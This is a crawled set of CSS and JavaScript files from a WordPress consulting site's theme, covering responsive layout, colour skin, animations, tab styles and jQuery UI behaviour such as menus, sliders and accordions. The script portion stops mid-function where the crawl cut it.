

/* #Tablet (Portrait) & Mobile - COMMON 														< 768	*
===================================================================================================== */
@media only screen and (max-width: 767px) 
{
	body 							{ min-width:0;}
	#Wrapper						{ width: 300px;}
	
	.section_wrapper .column,
    .container .column,
	.sections_group,
	.four.columns					{ margin:0; width: 100% !important; clear: both; }
	
	.section_wrapper,
	.container,
	.four.columns					{ width: 260px !important; }
		
	.single-post .content_wrapper,
	.single-portfolio .content_wrapper,
	.with_aside .content_wrapper 	{ width:100%;}

	.section_wrapper .column,
	.sections_group					{ margin:0 0 20px;}
	
	.four.columns					{ float: none !important; margin:0 auto; }

	/* ======================================================= */
	
	/* Top bar */
	#top_bar { text-align: center; }
	#top_bar .slogan { display: none; }
	#top_bar .contact_info { width: 100%; float: none; }
	
	/* Logo */
	#Header .logo { text-align: center; width: 100%; max-width: 100%; }
	#Header .logo #logo { height: auto; line-height: normal; padding: 25px 10px; }
	
	/* Responsive menu button */
	#Header a.responsive-menu-toggle { top: 50px; }
	
	/* Addons */
	#Header .addons { position: static; padding: 15px 0 40px }
	#Header .addons #searchform { position: absolute; right: 40px; top: 52px; }
	.layout-mega-menu .addons #searchform { right: 0 !important; }
	#Header .addons .social { float: none; text-align: center; margin: 0 -20px; }
	#Header .addons .language { position: absolute; left: 0; top: 52px; margin-right: 0; }
	
	/* Search form */
	#Header #searchform { float: right; position: relative; width: 26px; }
	#Header #searchform.focus { width: auto; }
	
	/* Content */
	#Content { padding-top: 30px; }

	/* Subheader */
	#Subheader .title { text-align: center; width: 100%; float: none; font-size: 30px; line-height: 30px; }
	#Breadcrumbs { display: none; }
	
	.column-fixed > div { height: auto !important; }
	.column-fixed div.inner-padding { height: auto !important; }
	.column-fixed .call_to_action .inner-padding { height: auto !important; line-height: normal !important; }
	
	.content-padding .inner-padding { padding: 20px 0 !important; }
	
	/* Popup contact */
	#popup_contact { display: none; }
	
	/* Contact form */
	.wpcf7 span.wpcf7-form-control-wrap { width: 100% !important; margin-right: 0; }
	.wpcf7 span.wpcf7-form-control-wrap .wpcf7-text { margin-bottom: 6px; }
	.wpcf7 span.wpcf7-form-control-wrap:last-child .wpcf7-text { margin-bottom: 0px; }
	
	/* Widget area */
	.widgets_wrapper .column { margin-bottom: 0; }

	/* Portfolio */
	#Content .single-portfolio { padding: 0px; }
	.single-portfolio .sp-inside .sp-inside-left { position: static; padding-right: 0; border: 0; width: 100%; }
	.single-portfolio .sp-inside .sp-inside-right { margin-top: 20px; padding: 0; }
	.single-portfolio .sp-inside .sp-inside-left dt { font-weight: bold; display: inline-block; clear: both; width: 30%; padding: 3px 0; }
	.single-portfolio .sp-inside .sp-inside-left dd { display: inline-block; padding: 0; width: 65%; padding: 3px 0; }

	.Projects_header { margin-bottom: 10px; }
	.Projects_header .categories ul { text-align: center; }
	.Projects_header .categories ul li.label { display: none; }
	.Projects_header .categories ul li { display: inline-block; float: none; }
	.Projects_header .categories ul li a { line-height: 40px; padding: 0 10px; }
	
	/* Error */
	#Error_404 .error h2 { font-size: 30px; line-height: 30px; margin-bottom: 15px; }
	#Error_404 .error h4 { margin-bottom: 15px; font-size: 18px; line-height: 21px; }
	#Error_404 .error p .check { line-height: 30px; }
	
	/* Clients */
	.Our_clients_slider div.inside { margin:0 39px !important;}
	.Our_clients_slider li { width: 300px !important; box-shadow:none;}
	.Our_clients_slider a.slider_control_prev { left:0;}
	.Our_clients_slider a.slider_control_next { right:0;}
	
	/* Recent works */
	.recent_works ul li { width: 380px !important; }
	.recent_works ul li h6 { margin: 0 0px 10px; }
	.recent_works ul li a { margin: 0px; }
	
	/* Flickr */
	.Flickr .flickr_badge_image { width: 18% !important; }
	.Flickr .flickr_badge_image { margin: 0 2% 2% 0; }
	.Flickr .flickr_badge_image a img {width: 68px !important; height: 68px !important; }
	
	/* Tabs */
	.ui-tabs .ui-tabs-nav li { float: none !important; margin: 0; width: 100%; overflow: hidden; }
	.ui-tabs .ui-tabs-nav li a { float: none; padding: 16px 0 !important; width: 100%; text-align: center; }
	
	/* Blog */
	.single-post .post { padding: 0; }
	.post .photo { width: 100%; float: none; margin-right: 0; margin-bottom: 10px; }
	.post .desc { width: 100%; float: none; }
	.post .desc .meta { margin-bottom: 15px; }
	.post .desc h3 { font-size: 25px; line-height: 27px; margin-bottom: 5px; }

	/* Testimonials */
	.testimonials { margin: 0; }
	
	/* Gallery */
	.gallery .gallery-item .gallery-icon i { font-size: 20px; line-height: 20px; margin-left: -10px; margin-top: -10px; }
	
	/* Timeline */
	.timeline_items { background: none; }
	.timeline_items li { padding: 100px 0 0 0; position: relative; margin-bottom: 20px; }
	.timeline_items li h5 { margin: 0 0 10px 0; position: static; width: 100% !important; float: none !important; text-align: center !important; }
	.timeline_items li h5 span { top: 0px; }
	.timeline_items li .desc { position: relative; width: 100%; float: none !important; min-height: auto !important; }
	.timeline_items li .desc:after { display: none; }	
}


/* #Tablet (Portrait) & #Mobile (Landscape)													480 - 767	*
===================================================================================================== */
@media only screen and (min-width: 480px) and (max-width: 767px)
{
    #Wrapper						{ width: 420px;}
	
	.section_wrapper,
	.container,
	.four.columns					{ width: 380px !important;}
		
	.single-post .content_wrapper,
	.single-portfolio .content_wrapper,
	.with_aside .content_wrapper 	{width:100%;}
	
	/* ======================================================= */
	
	/* Respond */
	#respond .comment-form-author { width: 100%; margin-right: 0%; float: none; }
	#respond .comment-form-email { width: 100%; margin-right: 0%; float: none; }
	#respond .comment-form-url { width: 100%; float: none; }
	#respond input[type="text"], #respond input[type="password"], #respond input[type="email"], #respond select { width: 94%; }
	#respond .comment-form-comment textarea { width: 96%; }
	#comments .commentlist .children { margin-left: 0px; padding-left: 30px; }
	#respond .required { right: 15px; }
}


/* 	#Mobile (Portrait)																			< 480
===================================================================================================== */
@media only screen and (max-width: 479px) {
	
	/* Addons */
	#Header .addons #searchform { display: none; }
	#Header .addons .social li { margin: 1px 2px; }

	/* Clients */
	.Our_clients_slider li { width: 180px !important; }
	
	/* Recent works */
	.recent_works ul li { width: 260px !important; }
	
	/* Flickr */
	.Flickr .flickr_badge_image { width: 23% !important; }
	.Flickr .flickr_badge_image a img {width: 60px !important; height: 60px !important; }
	
	/* Footer social */
	#Footer .copyrights .social { margin: 0 -20px 15px; width: auto; }
	
	/* Respond */
	#respond .comment-form-author { width: 99%; margin-right: 0%; float: none; }
	#respond .comment-form-email { width: 99%; margin-right: 0%; float: none; }
	#respond .comment-form-url { width: 99%; float: none; }
	#respond input[type="text"], #respond input[type="password"], #respond input[type="email"], #respond select { width: 93%; }
	#respond .comment-form-comment textarea { width: 94%; }
	#comments .commentlist .children { margin-left: 0px; padding-left: 30px; }
	#respond .required { right: 11px; }
}


/* ============================================  Iframe  ============================================ */

@media only screen and (min-width: 960px) and (max-width: 1239px) {
	/* Portfolio */
	.single-portfolio .photo iframe					{ height:424px;}
	.with_aside .single-portfolio .photo iframe		{ height:314px;}
}
	
@media only screen and (min-width: 768px) and (max-width: 959px) { 
	/* Portfolio */
	.single-portfolio .photo iframe					{ height:317px;}
	.with_aside .single-portfolio .photo iframe		{ height:233px;}
}

@media only screen and (min-width: 480px) and (max-width: 767px) { 
	/* Portfolio */
	.single-portfolio .photo iframe					{ height:175px;}
	.with_aside .single-portfolio .photo iframe		{ height:175px;}
}

@media only screen and (max-width: 479px) {
	/* Portfolio */
	.single-portfolio .photo iframe					{ height:120px;}
	.with_aside .single-portfolio .photo iframe		{ height:120px;}
}

--- FILE ---
content_type: text/css
request_url: https://higginsonconsulting.ca/wp-content/themes/rocco_bak/css/skins/orange/style.css?ver=1.0.1
body_size: 1361
content:

/********************** Backgrounds **********************/
	
	#Subheader {
		background-color: #2E3B48;
	}

	#Footer .widgets_wrapper {
		background-color: #2c3e50;			
	}	
	

/************************ Colors ************************/

/* Content font */
	body, .latest_posts ul li .desc h6 a, blockquote a, blockquote a:hover {
		color: #34495e;
	}
	
/* Links color */
	a, .pager a.active, .pager a:hover.page {
		color: #FF9132;
	}
	
	a:hover {
		color: #FF7C32;
	}
	
/* Selections */
	*::-moz-selection {
		background-color: #FF9132;
	}
	*::selection {
		background-color: #FF9132;		
	}
	
/* Grey notes */
	.pager a, #Breadcrumbs ul.breadcrumbs li, #Breadcrumbs ul.breadcrumbs li.home a, .post .desc .footer p.tags, .post .desc .meta span.sep, 
	.latest_posts ul li .desc span.comments, blockquote .author .desc a, #Footer .copyrights {
		color: #b4bbc1;
	}
	
/* Borders */

	.Recent_comments ul li, #Breadcrumbs .one, .post .desc .meta, .post .desc .footer, .ui-tabs, .get_in_touch ul li, .info_box .inside ul li, code, pre, #comments .commentlist > li, #comments .commentlist > li .photo, .post .l,
	#comments .commentlist li .comment-body, .widget_calendar td, .widget_calendar th, .single-portfolio .sp-inside .sp-inside-left,
	.widget_tp_widget_recent_tweets ul li, .quick_facts ul li, .widget_nav_menu li a, .widget_meta li a, .Recent_posts ul li {
		border-color: #ebeff2;
	}
	
/* Text hightlight */
	.highlight {
		background: #FF9132;
		color: #fff;
	}

/* Buttons */
	a.button, input[type="submit"], input[type="reset"], input[type="button"] {
		background-color: #FF9D48;
		color: #fff;
	}
	
	a:hover.button, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover {
		background-color: #FF7C32;
		color: #fff;
	}
	
/* Headings font */
	h1, h1 a, h1 a:hover { color: #FF9132; }
	h2, h2 a, h2 a:hover { color: #FF9132; }
	h3, h3 a, h3 a:hover { color: #FF9132; }
	h4, h4 a, h4 a:hover { color: #FF9132; }
	h5, h5 a, h5 a:hover { color: #FF9132; }
	h6, h6 a, h6 a:hover { color: #FF9132; }

/* Social & Search */
	.social li a, #Header #searchform a.icon, #popup_contact > a {
		background: #dae0e6;
		color: #fff !important;
	}
	.social li a:hover, #Header #searchform a:hover.icon, #Header #searchform.focus a.icon,
	#popup_contact > a:hover, #popup_contact.focus > a {
		background: #FF9132;
		color: #fff !important;
	}

/* Menu */
	#Header .menu > li > a {
		color: #34495e;
	}

	#Header .menu > li.current-menu-item > a,
	#Header .menu > li.current_page_item > a,
	#Header .menu > li.current-menu-ancestor > a,
	#Header .menu > li.current_page_ancestor > a,
	#Header .menu > li > a:hover,
	#Header .menu > li.hover > a {
		color: #FF9132;		
	}
	
	#Header .menu > li ul li a {
		color: #34495e;
	}
	
	#Header .menu > li.submenu > a:hover,
	#Header .menu > li.submenu.hover > a {
		color: #FF9132;
	}
	
	#Header .menu > li ul li a:hover, #Header .menu > li ul li.hover > a {
		color: #FF9132;
	}

	#Header .menu > li ul {
		background: #FCFCFC;
	}
	
	#Header .menu li ul li.hover .menu-arr-top {
		border-left-color: #FCFCFC;
	}

	#Header .menu li ul li ul {
		background: #F5F5F5;
	}

/* Subheader */
	#Subheader h1 { 
		color: #fff;
	}


/* Faq & Accordion & Tabs */
	.accordion .question h5,.faq .question h5 {
		color: #384E65;
		background: #F0F2F2;
		
	}
	.accordion .answer, .faq .answer {
		color: #565151;
		background: #F9F9F9;
	}
	
	.ui-tabs .ui-tabs-nav li a {
		color: #34495e;
	}
	.ui-tabs .ui-tabs-nav {
		background: #ebeff2;
	}
	.ui-tabs .ui-tabs-nav li.ui-state-active {
		border-top-color: #FF9132;
	}
	.ui-tabs .ui-tabs-nav li.ui-state-active a {
		color: #FF9132;
		background: #fff;
	}
	.ui-tabs .ui-tabs-panel {
		color: #717E8C;
		background: #fff;
	}

/* Portfolio */
	.Projects_header .categories ul li.current-cat a {
		background: #FF9132;
	}
	
/* Call to action */
	.call_to_action .inner-padding {
		background-color: rgba(255, 145, 50, 0.85);
	}
	.call_to_action h4, .call_to_action p, .call_to_action a {
		color: #fff;
	} 
	
/* Pricing box */
	.pricing-box-featured {
		background: #F8FFFD;
		border-color: #E5F9F3;		
	}
	
/* Image overlays */
	.wp-caption .photo .photo_wrapper a .mask, .gallery .gallery-item .gallery-icon .mask,
	.da-thumbs li a div, .recent_works ul li a .mask { 
		background: rgba(255, 145, 50, 0.85);
	}
	
/* Widgets */

/* widget_mfn_menu, widget_categories */
	.widget-area .widget_mfn_menu, .widget-area .widget_categories {
		background: #FF9132;
	}
	.widget-area .widget_mfn_menu h3, .widget-area .widget_categories h3,
	.widget-area .widget_mfn_menu li a, .widget-area .widget_categories li a {
		color: #fff;
	}
	.widget-area .widget_mfn_menu li a i.icon-angle-right, .widget-area .widget_mfn_menu li.current_page_item a, 
	.widget-area .widget_mfn_menu li a:hover, .widget-area .widget_categories li a:hover, .widget-area .widget_categories li.current-cat a {
		color: #34495e;
	}
			
/* Widgets wrapper */

	.widgets_wrapper, .widgets_wrapper .widget ul.menu li a, .widgets_wrapper .widget_categories li a, .widgets_wrapper .widget_meta li a {
		color: #fff;
	}
	.widgets_wrapper a, .widgets_wrapper .quick_facts ul li span, .widgets_wrapper .fun_facts .num {
		color: #FF9132;
	}
	.widgets_wrapper a:hover, .widgets_wrapper .widget ul.menu li a:hover, .widgets_wrapper .widget_categories li a:hover, 
	.widgets_wrapper .widget_meta li a:hover, .widgets_wrapper .widget ul.menu li.current_page_item a {
		color: #FF7C32;
	}	
	.widgets_wrapper h1, .widgets_wrapper h1 a, .widgets_wrapper h1 a:hover,
	.widgets_wrapper h2, .widgets_wrapper h2 a, .widgets_wrapper h2 a:hover,
	.widgets_wrapper h3, .widgets_wrapper h3 a, .widgets_wrapper h3 a:hover,
	.widgets_wrapper h4, .widgets_wrapper h4 a, .widgets_wrapper h4 a:hover,
	.widgets_wrapper h5, .widgets_wrapper h5 a, .widgets_wrapper h5 a:hover,
	.widgets_wrapper h6, .widgets_wrapper h6 a, .widgets_wrapper h6 a:hover,
	.widgets_wrapper .widget_calendar caption {
		color: #fff;
	}	
	.widgets_wrapper aside > h4 {
		color: #FF9132;
	}
	
	/* Grey notes */
	.widgets_wrapper .Recent_comments ul li span.date, .widgets_wrapper .Recent_posts ul li .desc p, .Recent_comments ul li p.author {
		color: #8fa5b8;
	}


--- FILE ---
content_type: text/css
request_url: https://higginsonconsulting.ca/wp-content/themes/rocco_bak/css/variables.css
body_size: 813
content:
/********************** Backgrounds **********************/
 
	@media only screen and (min-width: 768px) and (max-width: 959px) {
		#Header #menu {
			background: #fff;
		}
	}
	
/************************ Colors *************************/	
	
/* Selections */
	*::-moz-selection {
		color: #fff;
	}
	*::selection {
		color: #fff;		
	}
	
/* Breadcrumbs */	
	#Breadcrumbs ul.breadcrumbs li,
	#Breadcrumbs ul.breadcrumbs li.home a { 
		color: #c8cccf;
	}
	
/* Faq & Accordion & Tabs */
	.ui-tabs .ui-tabs-nav li {
		border-right: 1px solid #fff;
	}
	
/* Reply button */
	#comments .commentlist > li .reply a.comment-reply-link {
		background-color: #C5C9CB;
		color: #fff !important;
	}
		
/* Inputs */
	input[type="text"], input[type="tel"], input[type="password"], input[type="email"], textarea, select {
		background: #FdFdFd;
		color: #8E989A;
		border-color: #EBEFF2;
	}
	input[type="text"]:focus, input[type="tel"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus, select:focus {
		border-color: #96CCED;
		background: #E9F5FC !important;
		color: #1477B4;
	}

/* Team */
	.team .links a.link {
		background: #fff;
		color: #565A62 !important;
	}
	.team .links a:hover.link {
		background: #bac4c5;
		color: #F8F8F8 !important;
	}

/* Portfolio */
	.Projects_header .categories ul li a {
		color: #636262;
		background: #F8F8F8;
	}

/* Widgets */
	.widgets_wrapper .Recent_comments ul li, .widgets_wrapper .quick_facts ul li, .widgets_wrapper .widget_calendar td, .widgets_wrapper .widget_calendar th, .widgets_wrapper .Recent_comments ul li,
	.widgets_wrapper .Recent_posts ul li, .widgets_wrapper .widget ul.menu li a, .widgets_wrapper .widget_categories li, .widgets_wrapper .widget_meta li a,
	.widgets_wrapper .widget_tp_widget_recent_tweets ul li { 
		border-color: rgba(255,255,255, 0.10) !important;
	}
	/* Menu hover */
	.widgets_wrapper .widget ul.menu li.current_page_item a, .widgets_wrapper .widget ul.menu li a:hover,
	.widgets_wrapper .widget_categories li:hover, .widgets_wrapper .widget_meta li a:hover { 
		background: rgba(255, 255, 255, 0.05) !important;
	}
	
/* Portfolio */
	.Projects_header .categories ul li.current-cat a {
		color: #fff;
	}
	.da-thumbs li .title h6 {
		color: #34495E;
	}
	
/* Get in touch */
	.get_in_touch ul li i {
		color: #aeb8c1;
	}
	
/* Pricing box */
	.pricing-box .plan-header .price {
		color: #5B5B5B;
	}
	.pricing-box {
		border-color: #F4F4F4;
	}
	
/* Image overlays */
	.wp-caption .photo .photo_wrapper a i, .gallery .gallery-item .gallery-icon i, .da-thumbs li a div span {
		color: #fff;
	}
	
/* widget_archive  */
	.widget-area .widget_archive {
		background: #F5F5F5;
	}
	.widget-area .widget_archive h3,
	.widget-area .widget_archive li a  {
		color: #384E65;
	}
	.widget-area .widget_archive li a:hover {
		color: #112030;
	}

/********************** Responsive **********************/

@media only screen and (max-width: 959px) {
	#Header .responsive-menu-toggle { 
		background:#eff1f2;
		color: #5b6977;
	}
	#Header #menu > ul > li.current-menu-item > a,
	#Header #menu > ul > li.current_page_item > a,
	#Header #menu > ul > li.current-menu-ancestor > a,
	#Header #menu > ul > li.current_page_ancestor > a {
		background: rgba(0,0,0,.02);
	}
}	


--- FILE ---
content_type: text/css
request_url: https://higginsonconsulting.ca/wp-content/themes/rocco_bak/css/animations.css
body_size: 271
content:
/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}

/**** miscelous ****/
#mfn-offer-slider .rslides_nav {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

/**** featured box CSS3 transitions ****/

/* moveFromLeft */
@-webkit-keyframes moveFromLeft{
    from	{ -webkit-transform: translateX(-100%);}
    to		{ -webkit-transform: translateX(0%);}
}
@-moz-keyframes moveFromLeft{
    from	{ -moz-transform: translateX(-100%);}
    to		{ -moz-transform: translateX(0%);}
}
@-ms-keyframes moveFromLeft{
    from	{ -ms-transform: translateX(-100%);}
    to		{ -ms-transform: translateX(0%);}
}
@-o-keyframes moveFromLeft{
    from	{ -o-transform: translateX(-100%);}
    to		{ -o-transform: translateX(0%);}
}
@keyframes moveFromLeft{
    from	{ transform: translateX(-100%);}
    to		{ transform: translateX(0%);}
}

/* moveFromRight */
@-webkit-keyframes moveFromRight {
	from	{ -webkit-transform: translateX(100%);}
    to		{ -webkit-transform: translateX(0%);}
}
@-moz-keyframes moveFromRight {
	from	{ -moz-transform: translateX(100%);}
    to		{ -moz-transform: translateX(0%);}
}
@-ms-keyframes moveFromRight {
	from	{ -ms-transform: translateX(100%);}
    to		{ -ms-transform: translateX(0%);}
}
@-o-keyframes moveFromRight {
	from	{ -o-transform: translateX(100%);}
    to		{ -o-transform: translateX(0%);}
}
@keyframes moveFromRight {
	from	{ transform: translateX(100%);}
    to		{ transform: translateX(0%);}
}

/* moveFromBottom */
@-webkit-keyframes moveFromBottom {
    from	{ -webkit-transform: translateY(100%);}
    to		{ -webkit-transform: translateY(0%);}
}
@-moz-keyframes moveFromBottom {
    from	{ -moz-transform: translateY(100%);}
    to		{ -moz-transform: translateY(0%);}
}
@-ms-keyframes moveFromBottom {
    from	{ -ms-transform: translateY(100%);}
    to		{ -ms-transform: translateY(0%);}
}
@-o-keyframes moveFromBottom {
    from	{ -o-transform: translateY(100%);}
    to		{ -o-transform: translateY(0%);}
}
@keyframes moveFromBottom {
    from	{ transform: translateY(100%);}
    to		{ transform: translateY(0%);}
}

--- FILE ---
content_type: text/css
request_url: https://higginsonconsulting.ca/wp-content/themes/rocco_bak/fonts/socialico.css
body_size: 100
content:
/*!
 *  Socialico is a package of 74 social media icons, combined within a single wieght font and designed by Jelio Dimitrov a.k.a. Arsek.
 *  URI: http://fontfabric.com/social-media-icons-pack/
 */

@font-face {
    font-family: 'Socialico';
    src: url('socialico-webfont.eot');
    src: url('socialico-webfont.eot?#iefix') format('embedded-opentype'),
         url('socialico-webfont.woff') format('woff'),
         url('socialico-webfont.ttf') format('truetype'),
         url('socialico-webfont.svg#socialicoregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://higginsonconsulting.ca/wp-content/themes/rocco_bak/css/ui/jquery.ui.tabs.css
body_size: 273
content:
/*!
 * jQuery UI Tabs 1.8.22
 *
 * Copyright 2012, AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * http://docs.jquery.com/UI/Tabs#theming

 */
.ui-tabs { position: relative; overflow: hidden; zoom: 1; margin-bottom: 15px; background: none !important; border-width: 0 1px 1px 1px !important; border-style: solid; }
.ui-tabs .ui-tabs-nav { margin: 0; padding: 0; border: 0; }
.ui-tabs .ui-tabs-nav li { list-style: none; float: left; position: relative; margin: 0px; padding: 0; white-space: nowrap; }
.ui-tabs .ui-tabs-nav li a { float: left; padding: 16px 20px; text-decoration: none; display: block; font-size: 15px; }
.ui-tabs .ui-tabs-nav li a i { margin-right: 4px; }
.ui-tabs .ui-tabs-nav li.ui-tabs-selected, .ui-tabs .ui-tabs-nav li.ui-state-active { margin-bottom: 0; border-top-width: 3px; border-style: solid; }
.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .ui-tabs .ui-tabs-nav li.ui-state-processing a, .ui-tabs .ui-tabs-nav li.ui-state-active a { padding-top: 13px; cursor: text; }
.ui-tabs .ui-tabs-nav li a, .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a { cursor: pointer; } 
.ui-tabs .ui-tabs-panel { display: block; border-width: 0; padding: 1em 1.4em; }
.ui-tabs .ui-tabs-hide { display: none !important; }
.ui-tabs.ui-widget-content, .ui-tabs .ui-widget-content {}

--- FILE ---
content_type: text/javascript
request_url: https://higginsonconsulting.ca/wp-content/themes/rocco_bak/js/scripts.js?ver=1.0.1
body_size: 2234
content:
(function ($) {

    "use strict";	
	
    /* ---------------------------------------------------------------------------
	 * Sticky header
	 * --------------------------------------------------------------------------- */
	function mfn_sticky(){
		if( $('body').hasClass('sticky-header') ){	
			var start_y = $('#top_bar').innerHeight() + 60;
			var window_y = $(window).scrollTop();
	
			if( window_y > start_y ){
				if( ! ($('#Header').hasClass('is-sticky'))) {
					$('#Header .addons').hide();
					$('.header_placeholder').css('margin-top', $('#Header').innerHeight());
					$('#Header')
						.addClass('is-sticky')
						.css('top', $('#wpadminbar').innerHeight());
				}
			}
			else {
				if($('#Header').hasClass('is-sticky')) {
					$('#Header .addons').show();
					$('.header_placeholder').css('margin-top',0);
					$('#Header').removeClass('is-sticky');
				}
			}
		}
	}
	
	
	/* ---------------------------------------------------------------------------
	 * $(document).ready
	 * --------------------------------------------------------------------------- */
	$(document).ready(function() {
	
		/* ---------------------------------------------------------------------------
		 * Content sliders
		 * --------------------------------------------------------------------------- */
		new MfnPortfolioSlider();
		new MfnClientsSlider();
		
		
		/* ---------------------------------------------------------------------------
		 * Testimonials
		 * --------------------------------------------------------------------------- */
		$(".testimonials ul.slider").responsiveSlides({
			
			auto:			true,	// Boolean: Animate automatically, true or false
			timeout:		7000,	// Integer: Time between slide transitions, in milliseconds
			
			speed:			0, 
			prevText:		'',
			nextText:		'',
			pager:			false,
			nav:			true
			
		});
		
		
		/* ---------------------------------------------------------------------------
		 * WP Gallery
		 * --------------------------------------------------------------------------- */
		$('.gallery-icon a')
			.attr('rel', 'prettyPhoto[gallery]')
			.append('<div class="mask"></div><i class="icon-search"></i>')
			.children('img' )
				.css('height', 'auto')
				.css('width', '100%');
		
		
		/* ---------------------------------------------------------------------------
		 * PrettyPhoto
		 * --------------------------------------------------------------------------- */
		$('a[rel^="prettyPhoto"], .prettyphoto').prettyPhoto({
			show_title		: false,
			deeplinking		: false,
			social_tools	: false
		});
				
	
		/* ---------------------------------------------------------------------------
		 * Add classes first/last
		 * --------------------------------------------------------------------------- */
		$(".Recent_comments li:last-child, .Recent_posts li:last-child, .Twitter li:last-child, #Footer .container .column:last-child, .pricing-box .plan-inside ul li:last-child").addClass("last");
		$(".commentlist li li .comment-body:last-child").addClass("last");
		$(".commentlist li .comment-body:last-child").addClass("lastBorder");
		$(".widget ul.menu li:last-child, .widget_links ul li:last-child, .widget_meta ul li:last-child").addClass("last");
	
		// portfolio / blog  -------------------------------------
		$('.portfolio_item.one-second:nth-child(2n+3), .post.one-second:nth-child(2n+3)').css("clear", "both");	
		$('.portfolio_item.one-third:nth-child(3n+4),  .post.one-third:nth-child(3n+4)' ).css("clear", "both");	
		$('.portfolio_item.one-fourth:nth-child(4n+5), .post.one-fourth:nth-child(4n+5)').css("clear", "both");
		
		
		/* ---------------------------------------------------------------------------
		 * Responsive menu
		 * --------------------------------------------------------------------------- */
		$('.responsive-menu-toggle').click(function(){
			$(this).toggleClass('active');
			$('#Header #menu').stop(true,true).slideToggle(200);
		});
		
		
		/* ---------------------------------------------------------------------------
		 * Main menu
		 * --------------------------------------------------------------------------- */
		function mfn_menu(){
			
			// Muffin Menu --------------------------------
			$("#Header #menu > ul").muffingroup_menu({
				animation	: 'toggle'
			});
			
			// Submenu centering --------------------------
			$("#Header #menu > ul > li.submenu").each(function(){
				var li_width = $(this).width();
				var ul_width = $(this).children('ul').width();
				var margin = ( li_width - ul_width ) / 2;
				$(this).children('ul').css('margin-left',margin);
			});
			
			// Uber Menu compatibility 
			if( $('#Header .megaMenuContainer').length > 0 ){
				$('body').addClass('layout-mega-menu');
			}
			
			// Muffin Sticky Menu
			mfn_sticky();
		}
		mfn_menu();

		
		/* ---------------------------------------------------------------------------
		 * Header search
		 * --------------------------------------------------------------------------- */
		$("#Header #searchform .icon").click(function(e){
			e.preventDefault();
			if( $(this).parent().hasClass('focus') ){
				$('#searchform').submit();
			} else {
				$(this).parent().addClass('focus');
			}
		});
		
		
		/* ---------------------------------------------------------------------------
		 * Popup Contact
		 * --------------------------------------------------------------------------- */
		$("#popup_contact a.ico").click(function(e){
			e.preventDefault();
			$(this).parent().toggleClass('focus');
		});
		
		
		/* ---------------------------------------------------------------------------
		 * IE placeholder fix
		 * --------------------------------------------------------------------------- */
		$("[placeholder]").each(function(){
			if( $(this).val() === "" && $(this).attr("placeholder") !== "" ){
				$(this).val($(this).attr("placeholder"));
				$(this).focus(function(){
					if($(this).val() === $(this).attr("placeholder")) { $(this).val(""); }
				});
				$(this).blur(function(){
					if( $(this).val() === "" ) { $(this).val($(this).attr("placeholder")); }
				});
			}
		});
	
		
		/* ---------------------------------------------------------------------------
		 * Tabs
		 * --------------------------------------------------------------------------- */
		$(".jq-tabs").tabs();
		
		
		/* ---------------------------------------------------------------------------
		 * mfn accordion/faq
		 * --------------------------------------------------------------------------- */
		$(".mfn-acc .question:not(:first)").children(".answer").hide();
		$(".mfn-acc .question:first").addClass("active");
		$(".mfn-acc .question > h5").append('<span class="icon"></span>');
		
		$(".mfn-acc .question > h5").click(function() {
			if($(this).parent().hasClass("active")) {
				$(this).parent().removeClass("active").children(".answer").slideToggle(200);
			}
			else
			{
				$(this).parents(".mfn-acc").children().each(function() {
					if($(this).hasClass("active")) {
						$(this).removeClass("active").children(".answer").slideToggle(200);
					}
				});
				$(this).parent().addClass("active");
				$(this).next(".answer").slideToggle(200);
			}
		});
		
		
		/* ---------------------------------------------------------------------------
		 * Blog Grid Iframe height
		 * --------------------------------------------------------------------------- */
		function iframeHeight(group) {
			var tallest = 0;
			var image = group.find('img');
			var iframe = group.find('iframe');
			image.each(function() {
				var thisHeight = $(this).height();
				if(thisHeight > tallest) {
					tallest = thisHeight;
				}
			});
			iframe.height(tallest);
		}
		
		iframeHeight($(".post.one-second .photo, .post.one-third .photo, .post.one-fourth .photo"));
	
		
		/* ---------------------------------------------------------------------------
		 * hoverdir
		 * --------------------------------------------------------------------------- */
		$('.da-thumbs > li:not(.header_li) > a').each( function() { $(this).hoverdir({
			hoverDelay : 75
		}); } );
		
		
		/* ---------------------------------------------------------------------------
		 * isotope
		 * --------------------------------------------------------------------------- */
		function mfnIsotope(domEl,isoWrapper){
			var filter = domEl.attr('rel');
			isoWrapper.isotope({ filter: filter });
			
			domEl.parents('ul').find('li.current-cat').removeClass('current-cat');
			domEl.parent().addClass('current-cat');
		}
		
		$('.portfolio-isotope .categories a').click(function(e){
			e.preventDefault();
			mfnIsotope($(this),$('.portfolio-isotope .Projects_inside_wrapper'));
		});
		
		$('#Projects .categories a').click(function(e){
			e.preventDefault();
			mfnIsotope($(this),$('#Projects .Projects_inside_wrapper'));
		});
		
	});

	/* ---------------------------------------------------------------------------
	 * $(window).load
	 * --------------------------------------------------------------------------- */
	$(window).load(function() {
		
		/* ---------------------------------------------------------------------------
		 * isotope
		 * --------------------------------------------------------------------------- */
		$('.portfolio-isotope .Projects_inside_wrapper').isotope({
			itemSelector: '.column',
			layoutMode: 'fitRows'
		});
